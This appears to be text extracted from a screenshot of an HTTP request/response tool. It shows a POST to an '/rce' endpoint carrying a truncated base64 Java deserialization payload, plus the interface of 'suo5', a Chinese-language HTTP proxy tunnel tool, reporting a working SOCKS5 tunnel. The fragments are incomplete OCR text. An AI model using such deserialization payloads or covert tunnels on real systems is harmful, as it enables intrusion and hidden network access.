 Request
Pretty Raw Hex
\n
1 POST /rce HTTP/1.1
2 Host: localhost:9090
3 User-Agent: Mozilla/5.0 (Macinto
4 Connection: close
5 Content-Type: application/x-www-
6 Content-Length: 28462
7
8 action=readObject&payload=
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3Jp
7eHAAAAACc3IAK29yZy5hcGFjaGUuY29
Byb3BlcnR5dAASTGphdmEvbGFuZy9TdH
GVDb21wYXJhdG9y%2b/SZJbhusTcCAAB
FsLnhzbHRjLnRyYXguVGVtcGxhdGVzSW
1tbQlsABl9jbGFzc3QAEltMamF2YS9sY
VydGllczt4cAAAAAD/////dXIAA1tbQl
mluZ2ZyYW1ld29yay9vcXhzYy9TT0FQV
Search...
Response
Pretty Raw Hex Render
HTTP 代理隧道 - suo5
目标 * POST http://localhost:9090/login 停止
Socks5 * 127.0.0.1:1111
认证 用户名 密码
模式选择 自动 全双工 半双工 高级配置
连接成功, 当前工作在全双工模式, 代理地址: socks5://127.0.0.1:1111
pen4uin